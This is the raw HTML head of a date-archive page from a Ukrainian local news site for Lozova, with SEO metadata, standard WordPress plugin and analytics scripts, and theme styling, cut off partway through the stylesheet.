

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sigmatv.net.ua/date/2024/04/16/
body_size: 37281
content:
<!DOCTYPE html>
<html lang="uk" prefix="og: https://ogp.me/ns#" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://sigmatv.net.ua/xmlrpc.php" />

<!-- Оптимізація пошукових систем (SEO) з Rank Math - https://rankmath.com/ -->
<title>16.04.2024, 19:16 - Новини Лозової - ТРК Сігма</title>
<meta name="robots" content="follow, noindex"/>
<meta property="og:locale" content="uk_UA" />
<meta property="og:type" content="article" />
<meta property="og:title" content="16.04.2024, 19:16 - Новини Лозової - ТРК Сігма" />
<meta property="og:url" content="https://sigmatv.net.ua/date/2024/04/16/" />
<meta property="og:site_name" content="Новини Лозової - ТРК Сігма" />
<meta property="og:image" content="https://sigmatv.net.ua/wp-content/uploads/2023/07/sigma-300x240-1.jpg" />
<meta property="og:image:secure_url" content="https://sigmatv.net.ua/wp-content/uploads/2023/07/sigma-300x240-1.jpg" />
<meta property="og:image:width" content="300" />
<meta property="og:image:height" content="240" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"NewsMediaOrganization","@id":"https://sigmatv.net.ua/#organization","name":"\u0422\u0420\u041a \u0421\u0456\u0433\u043c\u0430","url":"https://sigmatv.net.ua","logo":{"@type":"ImageObject","@id":"https://sigmatv.net.ua/#logo","url":"https://sigmatv.net.ua/wp-content/uploads/2023/07/sigma-300x240-1.jpg","contentUrl":"https://sigmatv.net.ua/wp-content/uploads/2023/07/sigma-300x240-1.jpg","caption":"\u041d\u043e\u0432\u0438\u043d\u0438 \u041b\u043e\u0437\u043e\u0432\u043e\u0457 - \u0422\u0420\u041a \u0421\u0456\u0433\u043c\u0430","inLanguage":"uk","width":"300","height":"240"}},{"@type":"WebSite","@id":"https://sigmatv.net.ua/#website","url":"https://sigmatv.net.ua","name":"\u041d\u043e\u0432\u0438\u043d\u0438 \u041b\u043e\u0437\u043e\u0432\u043e\u0457 - \u0422\u0420\u041a \u0421\u0456\u0433\u043c\u0430","alternateName":"\u041e\u0431\\'\u0454\u043a\u0442\u0438\u0432\u043d\u0456 \u043d\u043e\u0432\u0438\u043d\u0438 \u041b\u043e\u0437\u043e\u0432\u043e\u0457","publisher":{"@id":"https://sigmatv.net.ua/#organization"},"inLanguage":"uk"},{"@type":"CollectionPage","@id":"https://sigmatv.net.ua/date/2024/04/16/#webpage","url":"https://sigmatv.net.ua/date/2024/04/16/","name":"16.04.2024, 19:16 - \u041d\u043e\u0432\u0438\u043d\u0438 \u041b\u043e\u0437\u043e\u0432\u043e\u0457 - \u0422\u0420\u041a \u0421\u0456\u0433\u043c\u0430","isPartOf":{"@id":"https://sigmatv.net.ua/#website"},"inLanguage":"uk"}]}</script>
<!-- /Плагін Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Новини Лозової - ТРК Сігма &raquo; стрічка" href="https://sigmatv.net.ua/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новини Лозової - ТРК Сігма &raquo; Канал коментарів" href="https://sigmatv.net.ua/comments/feed/" />
<script type="488f53aa9434b7a8a5d964f4-text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sigmatv.net.ua\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='jquery.prettyphoto-css' href='https://sigmatv.net.ua/wp-content/plugins/wp-video-lightbox/css/prettyPhoto.css' type='text/css' media='all' />
<link rel='stylesheet' id='video-lightbox-css' href='https://sigmatv.net.ua/wp-content/plugins/wp-video-lightbox/wp-video-lightbox.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sigmatv.net.ua/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='foobox-free-min-css' href='https://sigmatv.net.ua/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css' href='https://sigmatv.net.ua/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='https://sigmatv.net.ua/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Ckhmer%2Cvietnamese' type='text/css' media='all' />
<script type="488f53aa9434b7a8a5d964f4-text/javascript" src="https://sigmatv.net.ua/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="488f53aa9434b7a8a5d964f4-text/javascript" src="https://sigmatv.net.ua/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="488f53aa9434b7a8a5d964f4-text/javascript" src="https://sigmatv.net.ua/wp-content/plugins/wp-video-lightbox/js/jquery.prettyPhoto.js" id="jquery.prettyphoto-js"></script>
<script type="488f53aa9434b7a8a5d964f4-text/javascript" id="video-lightbox-js-extra">
/* <![CDATA[ */
var vlpp_vars = {"prettyPhoto_rel":"wp-video-lightbox","animation_speed":"fast","slideshow":"5000","autoplay_slideshow":"false","opacity":"0.80","show_title":"true","allow_resize":"true","allow_expand":"true","default_width":"640","default_height":"480","counter_separator_label":"\/","theme":"pp_default","horizontal_padding":"20","hideflash":"false","wmode":"opaque","autoplay":"false","modal":"false","deeplinking":"false","overlay_gallery":"true","overlay_gallery_max":"30","keyboard_shortcuts":"true","ie6_fallback":"true"};
/* ]]> */
</script>
<script type="488f53aa9434b7a8a5d964f4-text/javascript" src="https://sigmatv.net.ua/wp-content/plugins/wp-video-lightbox/js/video-lightbox.js" id="video-lightbox-js"></script>
<script type="488f53aa9434b7a8a5d964f4-text/javascript" id="foobox-free-min-js-before">
/* <![CDATA[ */
/* Run FooBox FREE (v2.7.27) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', captions: { dataTitle: ["captionTitle","title"], dataDesc: ["captionDesc","description"] }, excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
	selectors: [
		".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".post a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
/* ]]> */
</script>
<script type="488f53aa9434b7a8a5d964f4-text/javascript" src="https://sigmatv.net.ua/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js" id="foobox-free-min-js"></script>

<!-- Початок фрагмента тегу Google (gtag.js), доданого за допомогою Site Kit -->

<!-- Фрагмент Google Analytics, доданий Site Kit -->
<script type="488f53aa9434b7a8a5d964f4-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-5DFKN29" id="google_gtagjs-js" async></script>
<script type="488f53aa9434b7a8a5d964f4-text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["sigmatv.net.ua"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5DFKN29");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); } 
/* ]]> */
</script>

<!-- Кінець фрагмента тегу Google (gtag.js), доданого за допомогою Site Kit -->
<link rel="https://api.w.org/" href="https://sigmatv.net.ua/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sigmatv.net.ua/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<meta name="generator" content="Site Kit by Google 1.149.1" /><script type="488f53aa9434b7a8a5d964f4-text/javascript">
            WP_VIDEO_LIGHTBOX_VERSION="1.9.9";
            WP_VID_LIGHTBOX_URL="https://sigmatv.net.ua/wp-content/plugins/wp-video-lightbox";
                        function wpvl_paramReplace(name, string, value) {
                // Find the param with regex
                // Grab the first character in the returned string (should be ? or &)
                // Replace our href string with our new value, passing on the name and delimeter

                var re = new RegExp("[\?&]" + name + "=([^&#]*)");
                var matches = re.exec(string);
                var newString;

                if (matches === null) {
                    // if there are no params, append the parameter
                    newString = string + '?' + name + '=' + value;
                } else {
                    var delimeter = matches[0].charAt(0);
                    newString = string.replace(re, delimeter + name + "=" + value);
                }
                return newString;
            }
            </script><link rel="shortcut icon" href="https://sigmatv.net.ua/wp-content/uploads/2021/03/photo.gif" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://sigmatv.net.ua/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://sigmatv.net.ua/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://sigmatv.net.ua/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://sigmatv.net.ua/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://sigmatv.net.ua/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />

<!-- counter -->
<script type="488f53aa9434b7a8a5d964f4-text/javascript">
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "/met/tag.js", "ym");

   ym(47301537, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<!-- /counter -->

<style type="text/css" media="screen">

body{
	font-family: 'Roboto';
}

.logo h1 a, .logo h2 a{
	font-family: 'Roboto';
}

.logo span{
	font-family: 'Roboto';
}

.top-nav, .top-nav ul li a {
	font-family: 'Roboto';
	font-size : 12px;
	font-weight: normal;
}

#main-nav, #main-nav ul li a{
	font-family: 'Roboto';
	font-size : 15px;
}

.breaking-news span.breaking-news-title{
	font-family: 'Roboto';
}

.page-title{
	font-family: 'Roboto';
	font-size : 19px;
	font-weight: normal;
}

.post-title{
	font-family: 'Roboto';
	font-size : 22px;
	font-weight: 500;
}

h2.post-box-title, h2.post-box-title a{
	font-family: 'Roboto';
}

h3.post-box-title, h3.post-box-title a{
	font-family: 'Roboto';
}

p.post-meta, p.post-meta a{
	font-family: 'Roboto';
}

body.single .entry, body.page .entry{
	font-family: 'Roboto';
	font-size : 15px;
}

blockquote p{
	font-family: 'Roboto';
}

.widget-top h4, .widget-top h4 a{
	font-family: 'Roboto';
	font-size : 22px;
}

.footer-widget-top h4, .footer-widget-top h4 a{
	font-family: 'Roboto';
	font-size : 20px;
}

#featured-posts .featured-title h2 a{
	font-family: 'Roboto';
}

.ei-title h2, .slider-caption h2 a, .content .slider-caption h2 a, .slider-caption h2, .content .slider-caption h2, .content .ei-title h2{
	font-family: 'Roboto';
	font-weight: 500;
}

.cat-box-title h2, .cat-box-title h2 a, .block-head h3, #respond h3, #comments-title, h2.review-box-header, .woocommerce-tabs .entry-content h2, .woocommerce .related.products h2, .entry .woocommerce h2, .woocommerce-billing-fields h3, .woocommerce-shipping-fields h3, #order_review_heading, #bbpress-forums fieldset.bbp-form legend, #buddypress .item-body h4, #buddypress #item-body h4{
	font-family: 'Roboto';
	font-size : 22px;
	font-weight: 500;
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #ef3636;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
